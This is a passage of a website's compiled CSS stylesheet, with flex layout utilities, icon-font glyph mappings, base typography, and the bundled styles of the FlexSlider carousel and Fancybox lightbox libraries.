  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; font-display: swap; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.button { text-transform: uppercase; font-weight: 600; }

.button:focus, .button:focus:active { color: #002d72; }

hr.wave { padding-top: 0.88889rem; padding-bottom: 0.88889rem; background-color: transparent; background-image: url(/images/logo-wave.png); background-repeat: no-repeat; background-position: center center; border: none; }

hr.wave.left { background-position: center left; }

hr.susu { margin: 0 auto 30px; width: 100%; max-width: 409px; border-bottom: 2px solid #00A856; }

@media print, screen and (min-width: 64em) { hr.susu { margin: 0 auto 50px; } }

p strong { font-family: futura-pt-bold, sans-serif; }

h1, .sub-banner #sub-banner-container > *, .h1 { color: #002d72; font-family: futura-pt-bold, sans-serif; }

h2, .h2 { color: #002d72; font-family: "Kaushan Script", cursive; }

h3, .h3 { color: #333; font-weight: 300; }

h4, .promotion-page .additional-content-area.extra-content_2 .button-group > *:not(.button), .h4 { color: #002d72; font-weight: bold; }

h5, .h5 { color: #333; font-weight: 300; font-style: italic; }

h6, .h6 { color: #898989; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, h4 + hr, .promotion-page .additional-content-area.extra-content_2 .button-group > *:not(.button) + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

i { vertical-align: middle; }

.heading { font-family: futura-pt, sans-serif; }

a { text-decoration: underline; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.44444rem 0 0.33333rem 0; padding: 0 0 0 1.33333rem; color: #555; font-size: 1rem; line-height: 1.22222rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 4px; font-weight: 600; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { padding-right: 1.11111rem; }

@media print, screen and (min-width: 40em) { ul.two-columns li { float: left; width: 50%; } }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; }

@media print, screen and (min-width: 40em) { ul.three-columns li { float: left; width: 33.333%; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1, .fancybox-share .sub-banner #sub-banner-container > *, .sub-banner .fancybox-share #sub-banner-container > * { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

